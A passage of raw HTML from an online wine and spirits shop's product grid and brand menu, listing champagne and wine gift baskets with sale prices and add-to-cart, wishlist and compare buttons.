<span class="price-new">$149.00</span> <span class="price-old">$159.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2187"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2187', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2187')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2187')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2141')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-500x500.webp 2x"  width="250" height="250" alt="Wedding Gift Basket with Dom Perignon Champagne" title="Wedding Gift Basket with Dom Perignon Champagne" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-2 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/">Wedding Gift Basket with Dom Perignon Champagne</a></div><div class="description">Dom Perignon Champagne Wedding Gift Basket – A Toast to LoveMake any wedding celebration truly special with the Dom Pérignon Wedding Gift Basket. This..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$459.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2141"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2141', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2141')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2141')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('2182')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set-500x500.webp 2x"  width="250" height="250" alt="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" title="Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-5 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/arnaldo-rivera-barolo-wine-and-godiva-chocolate-gift-set/">Arnaldo Rivera Barolo Wine and Godiva Chocolate Wedding Gift Set</a></div><div class="description">A Luxurious Wedding Gift Set for the Perfect CelebrationMake their special day even more memorable with the Arnaldo Rivera Undici-Comuni Barolo Wi..</div><div class="price"><div>
<span class="price-new">$189.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="2182"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('2182', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('2182')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('2182')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1811')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box-500x500.webp 2x"  width="250" height="250" alt="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" title="Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-8 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/chateau-la-freynelle-bordeaux-blanc-wine-with-cheese-gift-box/">Chateau La Freynelle Bordeaux Blanc and Cheese Gift Set</a></div><div class="description">French White Wine with Gourmet Cheese, Sausage &amp; SnacksDelight in the Chateau La Freynelle Bordeaux Blanc &amp; Cheese Gift Box, featuring a 750ml..</div><div class="price"><div>
<span class="price-new">$109.00</span> <span class="price-old">$119.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1811"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1811', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1811')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1811')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1952')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" title="Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-13 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/get-well-soon-chateau-la-mothe-du-barry-wine-gift-basket/">Get Well Soon Chateau La Mothe du Barry French Wine Gift Basket</a></div><div class="description">Chateau La Mothe du Barry French Wine And Cheese Get Well Soon Gift BasketWant to wish someone a speedy recovery?&nbsp; Get Well Soon Chateau La Mothe..</div><div class="price"><div>
<span class="price-new">$129.00</span> <span class="price-old">$149.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1952"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1952', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1952')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1952')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1047')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/k-vintners-personalized-happy-holidyas-with-8pc-500x500.webp 2x"  width="250" height="250" alt="Happy Holidays Wine Gift Set" title="Happy Holidays Wine Gift Set" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-20 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/happy-holidays-wine-chocolate-gift-set/">Happy Holidays Wine Gift Set</a></div><div class="description">Happy Holidays Wine and Chocolate Gift SetShop our 'Happy Holidays Wine Gift Set' including K Vintners Milbrandt Syrah Wine Bottle 750 ml and Godiva c..</div><div class="price"><div>
<span class="price-new">$159.00</span> <span class="price-old">$199.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1047"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1047', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1047')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1047')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1981')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/wine-gift/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket-500x500.webp 2x"  width="250" height="250" alt="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" title="Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/le-petit-mouton-de-mouton-rothschild-and-christmas-wine-gift-basket/">Merry Christmas Le Petit Mouton de Mouton Rothschild Wine Gift Basket</a></div><div class="description">Le Petit Mouton de Mouton Rothschild Merry Christmas Wine Gift Basket
Are you planning to bring style and elegance to your holiday celebration? Then ..</div><div class="price"><div>
<span class="price-new">$449.00</span> <span class="price-old">$469.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1981"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1981', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1981')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1981')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div><div class="product-layout  "><div class="product-thumb"><div class="image"><div class="quickview-button">
<a class="btn btn-quickview" data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid quickview-tooltip" data-placement="top" title="Quickview" onclick="quickview('1974')"><span class="btn-text">Quickview</span></a></div>
<a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/" class="product-img "><div>
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-250x250.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/Personalised%20Bottles/personalized-chateau-rauzan-segla-christmas-wine-box-500x500.webp 2x"  width="250" height="250" alt="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" title="Personalized Chateau Rauzan-Segla Christmas Wine Gift Box" class="img-responsive img-first lazyload"/></div>
</a><div class="product-labels">
<span class="product-label product-label-28 product-label-default"><b>-4 %</b></span></div></div><div class="caption"><div class="name"><a href="https://www.dcwineandspirits.com/personalized-chateau-rauzan-segla-christmas-wine-box/">Personalized Chateau Rauzan-Segla Christmas Wine Gift Box</a></div><div class="description">Unwrap the Magic of Bordeaux This Christmas
Celebrate the holiday season with the Personalized Château Rauzan-Ségla Christmas Wine Gift B..</div><div class="price"><div>
<span class="price-new">$239.00</span> <span class="price-old">$249.00</span></div></div><div class="rating no-rating "><div class="rating-stars">
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span>
<span class="fa fa-stack"><i class="fa fa-star-o fa-stack-2x"></i></span></div></div><div class="buttons-wrapper"><div class="button-group"><div class="cart-group"><div class="stepper">
<input type="text" name="quantity" value="1" data-minimum="1" class="form-control"/>
<input type="hidden" name="product_id" value="1974"/>
<span>
<i class="fa fa-angle-up"></i>
<i class="fa fa-angle-down"></i>
</span></div>
<a class="btn btn-cart"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid cart-tooltip" data-placement="top" title="Add to Cart"  onclick="cart.add('1974', $(this).closest('.product-thumb').find('.button-group input[name=\'quantity\']').val());" data-loading-text="<span class='btn-text'>Add to Cart</span>"><span class="btn-text">Add to Cart</span></a></div><div class="wish-group">
<a class="btn btn-wishlist"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid wishlist-tooltip" data-placement="top" title="Add to Wish List"  onclick="wishlist.add('1974')"><span class="btn-text">Add to Wish List</span></a>
<a class="btn btn-compare"  data-toggle="tooltip" data-tooltip-class="module-products-227 module-products-grid compare-tooltip" data-placement="top" title="Compare this Product"  onclick="compare.add('1974')"><span class="btn-text">Compare this Product</span></a></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></div></li><li class="menu-item flyout-menu-item flyout-menu-item-10 multi-level " >
<a href="https://www.dcwineandspirits.com/products" >
<span class="links-text">See All Products</span>
<span class="menu-label">New</span>
</a></li></ul></div></div></li><li class="menu-item main-menu-item main-menu-item-2 dropdown mega-menu menu-fullwidth mega-fullwidth " >
<a  class="dropdown-toggle" data-toggle="dropdown" >
<span class="links-text">Shop By Brand</span>
<span class="open-menu collapsed" data-toggle="collapse" data-target="#collapse-697bba0a20a69" ><i class="fa fa-plus"></i></span>
</a><div class="dropdown-menu j-dropdown " id="collapse-697bba0a20a69"><div class="mega-menu-content"><div class="grid-rows"><div class="grid-row grid-row-1"><div class="grid-cols"><div class="grid-col grid-col-1"><div class="grid-items"><div class="grid-item grid-item-1"><div class="module module-catalog module-catalog-264 image-on-hover"><div class="module-body"><div class="module-item module-item-1"><div class="item-content">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-title">Veuve Clicquot</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/veuve-clicquot-360x150h.webp 2x" alt="Veuve Clicquot" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/veuve-clicquot-gift-basket/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/veuve-clicquot-champagne-with-tiffany-flutes-and-godiva-gift-box/"><span>Veuve Clicquot Champagne with Tiffany Flutes &amp; Godiva Gift Box</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/veuve-clicquot/"><span></span></a></div></div></div></div></div><div class="module-item module-item-2"><div class="item-content">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-title">Dom Perignon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/dom-perignon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/dom-perignon-360x150h.webp 2x" alt="Dom Perignon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/champagne-gift-baskets/wedding-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/wedding-gift-basket-with-dom-perignon-champagne/"><span>Wedding Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/dom-perignon/birthday-gift-basket-with-dom-perignon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-dom-perignon-champagne/"><span>Birthday Gift Basket with Dom Perignon Champagne</span></a></div><div class="subitem view-more">
<a href="https://www.dcwineandspirits.com/dom-perignon/"><span></span></a></div></div></div></div></div><div class="module-item module-item-3"><div class="item-content">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-title">Moet &amp; Chandon</a><div class="item-assets image-left">
<a href="https://www.dcwineandspirits.com/moet-chandon/" class="catalog-image">
<img src="[data-uri]" data-src="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-image="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp" data-srcset="https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/brand/moet-chandon-360x150h.webp 2x" alt="Moet &amp; Chandon" width="180" height="75" class="lazyload"/>
</a><div class="subitems"><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-chandon/birthday-gift-basket-with-moet-and-chandon-champagne-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/birthday-gift-basket-with-moet-and-chandon-champagne/"><span>Birthday Gift Basket with Moet &amp; Chandon Imperial Champagne</span></a></div><div class="subitem" data-image="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp" data-image2x="https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-180x75h.webp 1x, https://www.dcwineandspirits.com/image/cache/catalog/Gift/moet-and-chandon-nectar-imperial-rose-9-pc-godiva-and-tiffany-flute%20gift-set-360x150h.webp 2x">
<a href="https://www.dcwineandspirits.com/moet-and-chandon-nectar-imperial-rose-godiva-chocolate-and-flute-gift-set/"><span>Moet &amp; Chandon Nectar Imperial Rose, Godiva Chocolate And Flute Gift Set For Valentine's Day</span></a></div><div class="subitem view-more">
